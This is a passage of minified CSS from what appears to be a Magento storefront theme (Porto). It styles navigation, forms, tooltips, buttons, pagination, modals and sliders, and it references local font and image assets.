.level0.more:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:inherit;color:inherit;content:'\e607';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.navigation .level0.more:before{display:none}.navigation .level0.more:after{cursor:pointer;padding:8px 12px;position:relative;z-index:1}.navigation .level0.more:hover>.submenu{overflow:visible !important}.navigation .level0.more li{display:block}.panel.header .links,.panel.header .switcher{display:inline-block;margin:0;vertical-align:middle}.navigation li.level0{transition-delay:.3s;margin-right:0}}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#777;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper .tooltip.content:before{border-width:6px;border-color:transparent}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{bottom:100%}.tooltip.wrapper .tooltip.content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.tooltip.wrapper .tooltip.content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.tooltip.wrapper .tooltip.toggle{cursor:help}.tooltip.wrapper .tooltip.toggle:hover+.tooltip.content,.tooltip.wrapper .tooltip.toggle:focus+.tooltip.content,.tooltip.wrapper:hover .tooltip.content{display:block}.tooltip.wrapper .tooltip.content dl{margin-bottom:0}.tooltip.wrapper .tooltip.content dd{white-space:normal}.tooltip.wrapper .tooltip.content .subtitle{display:inline-block;font-size:16px;font-weight:500;margin-bottom:15px}.tooltip.wrapper .tooltip.content .label{margin-top:.5em}.tooltip.wrapper .tooltip.content .label:first-child{margin-top:0}.tooltip.wrapper .tooltip.content .values{margin:0}.ui-tooltip{position:absolute;z-index:9999}.load.indicator{background-color:rgba(255,255,255,.7);z-index:9999;bottom:0;left:0;position:fixed;right:0;top:0;position:absolute}.load.indicator:before{background:transparent url('../../frontend/MGO/default/de_DE/images/loader-2.gif') no-repeat 50% 50%;border-radius:5px;height:160px;width:160px;bottom:0;box-sizing:border-box;content:'';left:0;margin:auto;position:absolute;right:0;top:0}.load.indicator>span{display:none}.loading-mask{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100;background:rgba(255,255,255,.5)}.loading-mask .loader>img{bottom:0;left:0;margin:auto;position:fixed;right:0;top:0;z-index:100}.loading-mask .loader>p{display:none}body>.loading-mask{z-index:9999}._block-content-loading{position:relative}[data-role=main-css-loader]{display:none}.fieldset{border:0;margin:0 0 2em;padding:0;letter-spacing:-.31em}.fieldset>*{letter-spacing:normal}.fieldset>.legend{margin:0 0 1em;padding:0 0 .5em;width:100%;box-sizing:border-box;float:left;font-weight:300;line-height:1.2;font-size:1.8rem}.fieldset>.legend+br{clear:both;display:block;height:0;overflow:hidden;visibility:hidden}.fieldset:last-child{margin-bottom:0}.fieldset>.field,.fieldset>.fields>.field{margin:0 0 1em}.fieldset>.field>.label,.fieldset>.fields>.field>.label{margin:0 0 8px;display:inline-block}.fieldset>.field:last-child,.fieldset>.fields>.field:last-child{margin-bottom:0}.fieldset>.field>.label,.fieldset>.fields>.field>.label{font-weight:400;font-size:1.4rem}.fieldset>.field>.label+br,.fieldset>.fields>.field>.label+br{display:none}.fieldset>.field .choice input,.fieldset>.fields>.field .choice input{vertical-align:top}.fieldset>.field .fields.group:before,.fieldset>.fields>.field .fields.group:before,.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{content:'';display:table}.fieldset>.field .fields.group:after,.fieldset>.fields>.field .fields.group:after{clear:both}.fieldset>.field .fields.group .field,.fieldset>.fields>.field .fields.group .field{box-sizing:border-box;float:left}.fieldset>.field .fields.group.group-2 .field,.fieldset>.fields>.field .fields.group.group-2 .field{width:50% !important}.fieldset>.field .fields.group.group-3 .field,.fieldset>.fields>.field .fields.group.group-3 .field{width:33.3% !important}.fieldset>.field .fields.group.group-4 .field,.fieldset>.fields>.field .fields.group.group-4 .field{width:25% !important}.fieldset>.field .fields.group.group-5 .field,.fieldset>.fields>.field .fields.group.group-5 .field{width:20% !important}.fieldset>.field .addon,.fieldset>.fields>.field .addon{display:-webkit-inline-flex;display:-ms-inline-flexbox;display:inline-flex;-webkit-flex-wrap:nowrap;flex-wrap:nowrap;padding:0;width:100%}.fieldset>.field .addon textarea,.fieldset>.fields>.field .addon textarea,.fieldset>.field .addon select,.fieldset>.fields>.field .addon select,.fieldset>.field .addon input,.fieldset>.fields>.field .addon input{-ms-flex-order:2;-webkit-order:2;order:2;-webkit-flex-basis:100%;flex-basis:100%;display:inline-block;margin:0;width:auto}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore,.fieldset>.field .addon .addafter,.fieldset>.fields>.field .addon .addafter{background:#fff;background-clip:padding-box;border:1px solid #ccc;border-radius:6px;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-size:1em;height:38px;line-height:1.4;padding:10px;vertical-align:baseline;width:100%;box-sizing:border-box;-ms-flex-order:3;-webkit-order:3;order:3;display:inline-block;vertical-align:middle;white-space:nowrap;width:auto}.fieldset>.field .addon .addbefore:disabled,.fieldset>.fields>.field .addon .addbefore:disabled,.fieldset>.field .addon .addafter:disabled,.fieldset>.fields>.field .addon .addafter:disabled{opacity:.5}.fieldset>.field .addon .addbefore::-moz-placeholder,.fieldset>.fields>.field .addon .addbefore::-moz-placeholder,.fieldset>.field .addon .addafter::-moz-placeholder,.fieldset>.fields>.field .addon .addafter::-moz-placeholder{color:#ddd}.fieldset>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addbefore::-webkit-input-placeholder,.fieldset>.field .addon .addafter::-webkit-input-placeholder,.fieldset>.fields>.field .addon .addafter::-webkit-input-placeholder{color:#ddd}.fieldset>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.fields>.field .addon .addbefore:-ms-input-placeholder,.fieldset>.field .addon .addafter:-ms-input-placeholder,.fieldset>.fields>.field .addon .addafter:-ms-input-placeholder{color:#ddd}.fieldset>.field .addon .addbefore,.fieldset>.fields>.field .addon .addbefore{float:left;-ms-flex-order:1;-webkit-order:1;order:1}.fieldset>.field .additional,.fieldset>.fields>.field .additional{margin-top:.5em}.fieldset>.field.required>.label:after,.fieldset>.fields>.field.required>.label:after,.fieldset>.field._required>.label:after,.fieldset>.fields>.field._required>.label:after{content:'*';color:#e02b27;font-size:1em;margin:0 0 0 .25em}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:1em;margin:3px 0 0;padding:0;display:inline-block;text-decoration:none}.fieldset>.field .note:before,.fieldset>.fields>.field .note:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:2em;line-height:1em;font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.fieldset>.field.no-label>.label,.fieldset>.fields>.field.no-label>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.fieldset>.field.choice .label,.fieldset>.fields>.field.choice .label{font-weight:400;margin:0;display:inline}.fieldset>.field .label,.fieldset>.fields>.field .label{font-size:.92em}.column:not(.main) .fieldset>.field .label,.column:not(.main) .fieldset>.fields>.field .label{font-weight:400}.fieldset>.field .note,.fieldset>.fields>.field .note{font-size:.92em}.fieldset>.field .field.choice,.fieldset>.fields>.field .field.choice{margin-bottom:.5em}.fieldset>.field .field.choice:last-child,.fieldset>.fields>.field .field.choice:last-child{margin-bottom:0}.fieldset>.legend{color:#222529}.legend+.fieldset,.legend+div{clear:both}.legend span{margin-right:.25em}fieldset.field{border:0;padding:0}.field.date .time-picker{white-space:nowrap;margin-top:.5em;display:inline-block}select{-webkit-appearance:none;-moz-appearance:none;-ms-appearance:none;appearance:none;border:1px solid #e7e7e7;height:32px;background:#fff url('../../frontend/MGO/default/de_DE/images/select-bg.svg') no-repeat 99% 49%;background-size:26px 60px;padding-right:25px;text-indent:.01em;text-overflow:'';font-family:inherit}select::-ms-expand{display:none}.lt-ie10 select{background-image:none;padding-right:4px}div.mage-error[generated]{margin-top:7px;font-size:1em}.field-error{font-size:1em}.field .tooltip{position:relative}.field .tooltip .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#777;line-height:1.4;border:1px solid #bbb;margin-left:5px;left:100%;top:0}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.field .tooltip .tooltip-content:after{border-width:5px;border-color:transparent}.field .tooltip .tooltip-content:before{border-width:6px;border-color:transparent}.field .tooltip .tooltip-content:after,.field .tooltip .tooltip-content:before{right:100%}.field .tooltip .tooltip-content:after{border-right-color:#fff;margin-top:-5px;top:15px}.field .tooltip .tooltip-content:before{border-right-color:#bbb;margin-top:-6px;top:15px}.field .tooltip .tooltip-toggle{cursor:help}.field .tooltip .tooltip-toggle:hover+.tooltip-content,.field .tooltip .tooltip-toggle:focus+.tooltip-content,.field .tooltip:hover .tooltip-content{display:block}.field .tooltip .tooltip-content{min-width:200px;white-space:normal}input:focus~.tooltip .tooltip-content,select:focus~.tooltip .tooltip-content{display:block}.hasDatepicker+.ui-datepicker-trigger{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:block;text-decoration:none;display:inline-block;vertical-align:middle}.hasDatepicker+.ui-datepicker-trigger:focus,.hasDatepicker+.ui-datepicker-trigger:active{background:0 0;border:none}.hasDatepicker+.ui-datepicker-trigger:hover{background:0 0;border:none}.hasDatepicker+.ui-datepicker-trigger.disabled,.hasDatepicker+.ui-datepicker-trigger[disabled],fieldset[disabled] .hasDatepicker+.ui-datepicker-trigger{pointer-events:none;opacity:.5}.hasDatepicker+.ui-datepicker-trigger>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.hasDatepicker+.ui-datepicker-trigger:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:23px;line-height:23px;color:#c1c1c1;content:'\e612';font-family:'porto-icons';vertical-align:middle;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.hasDatepicker+.ui-datepicker-trigger:focus{box-shadow:none;outline:0}.sidebar .fieldset{margin:0}.sidebar .fieldset>.field:not(.choice):not(:last-child),.sidebar .fieldset .fields>.field:not(:last-child){margin:0 0 1em}.sidebar .fieldset>.field:not(.choice) .label,.sidebar .fieldset .fields>.field .label{margin:0 0 4px;padding:0 0 .25em;text-align:left;width:100%}.sidebar .fieldset>.field:not(.choice) .control,.sidebar .fieldset .fields>.field .control{width:100%}@font-face{font-family:'porto-icons';src:url('../../frontend/MGO/default/de_DE/icon-fonts/font/porto-icons.woff2') format('woff2'),url('../../frontend/MGO/default/de_DE/icon-fonts/font/porto-icons.woff') format('woff');font-weight:400;font-style:normal;font-display:block}button.action.switch{height:auto}button{font-size:1em}button:not(.primary){border:1px solid #ccc;color:#777;line-height:40px;padding:.8em 2em;height:40px;background-color:#fff}button:hover{color:#fff;background-color:#08c;border-color:#08c}body:not(._keyfocus) button:focus{box-shadow:none}a.action.primary{display:inline-block;text-decoration:none}a.action.primary:hover,a.action.primary:active,a.action.primary:focus{text-decoration:none}.action.primary{background-image:none;background:red;border:1px solid red;color:#fff;cursor:pointer;display:inline-block;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;padding:7px 15px;font-size:1.4rem;box-sizing:border-box;vertical-align:middle;font-weight:400;line-height:22px}.action.primary:focus,.action.primary:active{background:red;border:1px solid red;color:#fff}.action.primary:hover{background:red;border:1px solid red;color:#fff}.action.primary.disabled,.action.primary[disabled],fieldset[disabled] .action.primary{opacity:.5;cursor:default;pointer-events:none}#discount-coupon-form #coupon_code{border-radius:0;height:43px}.product.data.items{margin:0;padding:0}.product.data.items>.item.title{box-sizing:border-box;float:none;width:100%}.product.data.items>.item.title>.switch{display:block}.product.data.items>.item.content{box-sizing:border-box;display:block;float:none;margin:0}.product.data.items>.item.content:before,.product.data.items>.item.content:after{content:'';display:table}.product.data.items>.item.content:after{clear:both}.product.data.items>.item.content.active{display:block}.product.data.items>.item.title{margin:0}.product.data.items>.item.title>.switch{border-top:1px solid #eee;height:2em;padding:1px .5em;font-weight:600;line-height:2em;font-size:1em;color:#777;text-decoration:none}.product.data.items>.item.title>.switch:visited{color:#c1c1c1;text-decoration:none}.product.data.items>.item.title>.switch:hover{color:#777;text-decoration:none}.product.data.items>.item.title>.switch:active{color:#777;text-decoration:none}.product.data.items>.item.title:not(.disabled)>.switch:active,.product.data.items>.item.title.active>.switch,.product.data.items>.item.title.active>.switch:focus,.product.data.items>.item.title.active>.switch:hover{color:#777;text-decoration:none;padding-bottom:1px}.product.data.items>.item.content{background:#fff;margin:0;padding:.5em .5em 1.5em}.product.data.items .item.title{color:#818692;padding:15px 0;font-weight:700;text-transform:uppercase;background:0 0;border-bottom:2px solid #e7e7e7}.product.data.items .item.title>.switch{font-size:13px;display:inline-block;border:none;height:auto;padding:0 !important;color:inherit;font-weight:inherit;line-height:inherit;background:0 0 !important;display:block}.product.data.items .item.title>.switch:hover{color:inherit;background:0 0}.product.data.items .item.title.active{color:#222529;border-color:#222529}.product.data.items .item.title.active>.switch{color:inherit;background:0 0;padding:0}.product.data.items .item.title.active>.switch:hover,.product.data.items .item.title.active>.switch:focus{padding:0;color:inherit;background:0 0}.product.data.items .item.title:hover{border-color:#222529;color:#222529}.product.data.items .item.title:hover>.switch{color:inherit;padding:0}.product.data.items .item.title a{position:relative}.product.data.items .item.title a:after{font-family:'porto-icons';content:'\e81c';position:absolute;right:.5em;top:1px}.product.data.items .item.title.active a:after{content:'\e81b';font-family:'porto-icons'}.product.data.items>.item.content{border:none;box-shadow:none;padding:30px 0 15px}.product.data.items>.item.content p{font-size:14px;font-weight:400;letter-spacing:.005em;line-height:1.9}.product.data.items .value p:last-child{margin-bottom:0}.product.data.items .table-wrapper{margin:0}.porto-info-list{padding-left:38.5px;margin-bottom:20px}.porto-info-list li{list-style:none;line-height:1.5;padding-top:.5em;padding-bottom:.5em;margin:0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.porto-info-list .porto-info-icon,.porto-info-list [class^=porto-icon-]{margin-right:16.5px;line-height:1.3;top:2px;color:#21293c;font-size:16px}.porto-info-list .porto-icon-ok:before{content:'\e8c1'}.porto-info-list .porto-info-list-item .porto-info-icon{width:auto;display:inline-block}.pages>.label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .items{font-size:0;letter-spacing:-1px;line-height:0;white-space:nowrap;margin:0;padding:0;list-style:none none;display:inline-block;font-weight:400}.pages .item{font-size:1em;line-height:2.4rem;letter-spacing:normal;margin:0 5px 0 0;display:inline-block}.pages .item .label{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages a.page{background:#fff;border:1px solid #ccc;color:#08c;display:inline-block;padding:0 .25em;text-decoration:none}.pages a.page:visited{color:#08c}.pages a.page:hover{background:#08c;border:1px solid #08c;color:#fff;text-decoration:none}.pages a.page:active{color:#fff}.pages strong.page{background:#08c;border:1px solid #08c;font-size:1em;line-height:2.4rem;letter-spacing:normal;color:#fff;display:inline-block;font-weight:400;padding:0 .25em}.pages .action{background:#fff;border:1px solid #ccc;color:#999;display:inline-block;padding:0;text-decoration:none}.pages .action:visited{color:#999}.pages .action:hover{background:#08c;border:1px solid #08c;color:#fff;text-decoration:none}.pages .action:active{color:#fff}.pages .action.next{display:inline-block;text-decoration:none}.pages .action.next:visited:before{color:#999}.pages .action.next:active:before{color:#fff}.pages .action.next>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.next:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#999;content:'\f801';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.next:hover:before{color:#fff}.pages .action.next:active:before{color:#fff}.pages .action.previous{display:inline-block;text-decoration:none}.pages .action.previous:visited:before{color:#999}.pages .action.previous:active:before{color:#fff}.pages .action.previous>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.pages .action.previous:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:inherit;color:#999;content:'\f802';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.pages .action.previous:hover:before{color:#fff}.pages .action.previous:active:before{color:#fff}.pages .item:last-child{margin-right:0}.pages strong.page,.pages a.page,.pages .action{border:1px solid #ccc;border-radius:0;color:#7b858a;display:block !important;font-size:15px;font-weight:700;margin:0;padding:0 .5em;line-height:2.1em;min-width:2.2em;height:2.2em;text-decoration:none;text-align:center;background:0 0}.pages strong.page:before,.pages a.page:before,.pages .action:before,.pages strong.page:visited,.pages a.page:visited,.pages .action:visited,.pages strong.page:hover,.pages a.page:hover,.pages .action:hover{color:inherit !important;background:0 0}.actions-toolbar>.primary,.actions-toolbar>.secondary{text-align:center;margin-bottom:.5em}.actions-toolbar>.primary .action,.actions-toolbar>.secondary .action{margin-bottom:.5em}.actions-toolbar>.primary .action:last-child,.actions-toolbar>.secondary .action:last-child{margin-bottom:0}.actions-toolbar>.primary:last-child,.actions-toolbar>.secondary:last-child{margin-bottom:0}.actions-toolbar>.secondary .action.back{display:none}.sidebar .actions-toolbar .action.primary{height:32px;line-height:30px;padding:0 15px}.sidebar .actions-toolbar .secondary a.action{line-height:32px;margin:0}.page-wrapper>.breadcrumbs{padding:0;background-color:#171717;color:#fff;font-size:.75rem;margin-bottom:0}.page-wrapper>.breadcrumbs .items{padding:12px 10px;display:flex;flex-wrap:wrap;font-size:1em;color:inherit}.page-wrapper>.breadcrumbs .items>li{text-shadow:none;text-transform:uppercase;display:flex;align-items:center;margin:0}.page-wrapper>.breadcrumbs .items>li.home a{position:relative;width:14px;text-indent:-9999px}.page-wrapper>.breadcrumbs .items>li.home a:after{font-family:porto-icons;content:"\e883";float:left;text-indent:0}.page-wrapper>.breadcrumbs .items>li a{display:inline-block;border-color:transparent;background:0 0;color:inherit;padding:0}.page-wrapper>.breadcrumbs .items>li:not(:last-child):after{position:relative;content:"\e81a";font-family:porto-icons;right:-1px;display:block;float:right;margin:0 4px;width:20px;text-align:center;font-style:normal;font-size:12px;line-height:inherit}.page-wrapper>.breadcrumbs .items>li strong{font-weight:inherit}.page-wrapper>.breadcrumbs a,.page-wrapper>.breadcrumbs a:hover,.page-wrapper>.breadcrumbs a:focus{color:#fff}.page-wrapper>.breadcrumbs .item:not(:last-child):after{line-height:15px}.ui-dialog.popup .action.close{position:absolute;height:40px;right:0;top:0;width:40px;z-index:1001;display:inline-block;background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400}.ui-dialog.popup .action.close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.ui-dialog.popup .action.close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:16px;color:#8c8c8c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.ui-dialog.popup .action.close:hover:before{color:#737373}.ui-dialog.popup .action.close:active:before{color:popup-icon-font__color-active}.ui-dialog.popup .action.close:focus,.ui-dialog.popup .action.close:active{background:0 0;border:none}.ui-dialog.popup .action.close:hover{background:0 0;border:none}.ui-dialog.popup .action.close.disabled,.ui-dialog.popup .action.close[disabled],fieldset[disabled] .ui-dialog.popup .action.close{pointer-events:none;opacity:.5}.popup .actions-toolbar .action.cancel{font-weight:400}.popup-pointer{margin-left:-14px;position:absolute;top:-14px}.popup-pointer:before,.popup-pointer:after{content:'';position:absolute;display:block;width:0;height:0;border-bottom-style:solid}.popup-pointer:before{left:2px;top:2px;border:solid 6px;border-color:transparent transparent #fff;z-index:99}.popup-pointer:after{left:1px;top:0;border:solid 7px;border-color:transparent transparent #aeaeae;z-index:98}.price-tier_price .price-excluding-tax,.price-tier_price .price-including-tax{display:inline}.price-including-tax,.price-excluding-tax{display:block;font-size:1.8rem;line-height:1}.price-including-tax .price,.price-excluding-tax .price{font-weight:700}.price-including-tax+.price-excluding-tax,.weee[data-label]{display:block;font-size:1.8rem}.price-including-tax+.price-excluding-tax:before,.weee[data-label]:before{content:attr(data-label) ': ';font-size:1.1rem}.price-including-tax+.price-excluding-tax .price,.weee[data-label] .price{font-size:1.1rem}body._has-modal{height:100%;overflow:hidden;width:100%}.modals-overlay{z-index:899}.modal-slide,.modal-popup{bottom:0;left:0;min-width:0;position:fixed;right:0;top:0;visibility:hidden;opacity:0;-webkit-transition:visibility 0s .3s,opacity .3s ease;transition:visibility 0s .3s,opacity .3s ease}.modal-slide._show,.modal-popup._show{visibility:visible;opacity:1;-webkit-transition:opacity .3s ease;transition:opacity .3s ease}.modal-slide._show .modal-inner-wrap,.modal-popup._show .modal-inner-wrap{-webkit-transform:translate(0,0);transform:translate(0,0)}.modal-slide .modal-inner-wrap,.modal-popup .modal-inner-wrap{background-color:#fff;box-shadow:0 0 12px 2px rgba(0,0,0,.35);opacity:1;pointer-events:auto}.modal-slide{left:44px;z-index:900}.modal-slide._show .modal-inner-wrap{-webkit-transform:translateX(0);transform:translateX(0)}.modal-slide .modal-inner-wrap{height:100%;overflow-y:auto;position:static;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .3s ease-in-out;transition:transform .3s ease-in-out;width:auto}.modal-slide._inner-scroll .modal-inner-wrap{overflow-y:visible;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}.modal-slide._inner-scroll .modal-header,.modal-slide._inner-scroll .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-slide._inner-scroll .modal-content{overflow-y:auto}.modal-slide._inner-scroll .modal-footer{margin-top:auto}.modal-slide .modal-header,.modal-slide .modal-content,.modal-slide .modal-footer{padding:0 2.6rem 2.6rem}.modal-slide .modal-header{padding-bottom:2.1rem;padding-top:2.1rem}.modal-popup{z-index:900;left:0;overflow-y:auto}.modal-popup.confirm .modal-inner-wrap{max-width:50rem}.modal-popup._show .modal-inner-wrap{-webkit-transform:translateY(0);transform:translateY(0)}.modal-popup .modal-inner-wrap{margin:5rem auto;width:75%;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;box-sizing:border-box;height:auto;left:0;position:absolute;right:0;-webkit-transform:translateY(-200%);transform:translateY(-200%);-webkit-transition:-webkit-transform .2s ease;transition:transform .2s ease}.modal-popup._inner-scroll{overflow-y:visible}.ie11 .modal-popup._inner-scroll{overflow-y:auto}.modal-popup._inner-scroll .modal-inner-wrap{max-height:90%}.ie11 .modal-popup._inner-scroll .modal-inner-wrap{max-height:none}.modal-popup._inner-scroll .modal-content{overflow-y:auto}.modal-popup .modal-header,.modal-popup .modal-content,.modal-popup .modal-footer{padding-left:3rem;padding-right:3rem}.modal-popup .modal-header,.modal-popup .modal-footer{-webkit-flex-grow:0;flex-grow:0;-webkit-flex-shrink:0;flex-shrink:0}.modal-popup .modal-header{padding-bottom:1.2rem;padding-top:3rem}.modal-popup .modal-footer{margin-top:auto;padding-bottom:3rem;padding-top:3rem}.modal-popup .modal-footer-actions{text-align:right}.modal-custom .action-close,.modal-popup .action-close,.modal-slide .action-close{background-image:none;background:0 0;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-shadow:none;font-weight:400;display:inline-block;text-decoration:none;position:absolute;right:0;top:0}.modal-custom .action-close:focus,.modal-popup .action-close:focus,.modal-slide .action-close:focus,.modal-custom .action-close:active,.modal-popup .action-close:active,.modal-slide .action-close:active{background:0 0;border:none}.modal-custom .action-close:hover,.modal-popup .action-close:hover,.modal-slide .action-close:hover{background:0 0;border:none}.modal-custom .action-close.disabled,.modal-popup .action-close.disabled,.modal-slide .action-close.disabled,.modal-custom .action-close[disabled],.modal-popup .action-close[disabled],.modal-slide .action-close[disabled],fieldset[disabled] .modal-custom .action-close,fieldset[disabled] .modal-popup .action-close,fieldset[disabled] .modal-slide .action-close{pointer-events:none;opacity:.5}.modal-custom .action-close>span,.modal-popup .action-close>span,.modal-slide .action-close>span{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modal-custom .action-close:before,.modal-popup .action-close:before,.modal-slide .action-close:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:1em;line-height:1em;color:#08c;content:'\f819';font-family:'porto-icons';margin:0;vertical-align:top;display:inline-block;font-weight:400;overflow:hidden;speak:none;text-align:center}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:inherit}.modal-custom .action-close:active:before,.modal-popup .action-close:active:before,.modal-slide .action-close:active:before{color:inherit}.modal-custom .action-close:hover:before,.modal-popup .action-close:hover:before,.modal-slide .action-close:hover:before{color:#5e5e5e}.modal-custom .action-close{margin:1.25em}.modal-popup{pointer-events:none}.modal-popup .modal-title{border-bottom:1px solid #c1c1c1;font-weight:300;padding-bottom:.5em;font-size:26px;margin-bottom:0;min-height:1em;word-wrap:break-word}.modal-popup .action-close{padding:.5em}.modal-slide .action-close{padding:1.1rem 2rem}.modal-slide .page-main-actions{margin-bottom:1.35rem;margin-top:2.1rem}.modals-overlay{background-color:rgba(51,51,51,.55);bottom:0;left:0;position:fixed;right:0;top:0}body._has-modal-custom .modal-custom-overlay{height:100vh;left:0;position:fixed;top:0;width:100vw;z-index:899}.lac-notification-sticky{position:relative;z-index:999}.lac-notification-sticky .lac-notification{background-color:#373330;color:#fff;font-size:16px}.lac-notification-sticky .lac-notification .lac-notification-icon{float:left;margin:10px 25px 10px 10px}.lac-notification-sticky .lac-notification .lac-notification-icon .logo-img{display:block}.lac-notification-sticky .lac-notification .lac-notification-text{float:left;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links{float:right;padding:15px 0}.lac-notification-sticky .lac-notification .lac-notification-links a{color:#fff;font-size:14px}.lac-notification-sticky .lac-notification .lac-notification-links .lac-notification-close-link:after{background:url('../../frontend/MGO/default/de_DE/Magento_LoginAsCustomerFrontendUi/images/close.svg');content:' ';display:inline-block;height:12px;margin-left:5px;vertical-align:middle;width:12px}@font-face{font-family:'pagebuilder-font';font-style:normal;font-weight:400;src:url('../../frontend/MGO/default/de_DE/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot');src:url('../../frontend/MGO/default/de_DE/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.eot?#iefix') format('embedded-opentype'),url('../../frontend/MGO/default/de_DE/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.woff') format('woff'),url('../../frontend/MGO/default/de_DE/Magento_PageBuilder/fonts/pagebuilder-icons/pagebuilder-icons.ttf') format('truetype')}.pagebuilder-icon,.slick-prev:before,.slick-next:before,.slick-prev:after,.slick-next:after{-webkit-font-smoothing:antialiased;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none}[class^=pagebuilder-icon-]:before,[class*=' pagebuilder-icon-']:before{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-family:'pagebuilder-font';font-style:normal;font-weight:400;line-height:1;speak:none;text-decoration:inherit;text-rendering:auto;text-transform:none;vertical-align:middle}.pagebuilder-icon-down:before{content:'\f101'}.pagebuilder-icon-next:before{content:'\f102'}.pagebuilder-icon-prev:before{content:'\f103'}.pagebuilder-icon-up:before{content:'\f104'}.product-full-width-section{padding:.5em 0}.product-full-width-section .block.review-add{margin-top:2.7rem}.page-layout-product-full-width .block.related{margin-top:2.7rem}.page-main-details .product-section-title{border-bottom:1px solid #c6c6c6;margin-bottom:15px;padding-bottom:12px}.additional-attributes-wrapper .additional-attributes{border:none;width:auto}.additional-attributes-wrapper .additional-attributes>tbody>tr>th{border:none;padding:5.5px 30px 10px 0}.additional-attributes-wrapper .additional-attributes>tbody>tr>td{border:none;padding:5.5px 5px 10px}.cms-index-index.page-layout-cms-full-width .nav-sections{margin-bottom:0}.slick-slider{-khtml-user-select:none;-moz-user-select:none;-ms-touch-action:pan-y;-ms-user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;box-sizing:border-box;display:block;position:relative;touch-action:pan-y;user-select:none}.slick-list{display:block;margin:0;overflow:hidden;padding:0;position:relative}.slick-list:focus{outline:none}.slick-list.dragging{cursor:pointer;cursor:hand}.slick-track{display:block;left:0;margin-left:auto;margin-right:auto;position:relative;top:0}.slick-track:before,.slick-track:after{content:'';display:table}.slick-track:after{clear:both}.slick-loading .slick-track{visibility:hidden}.slick-slide{display:none;float:left;height:100%;min-height:1px}[dir=rtl] 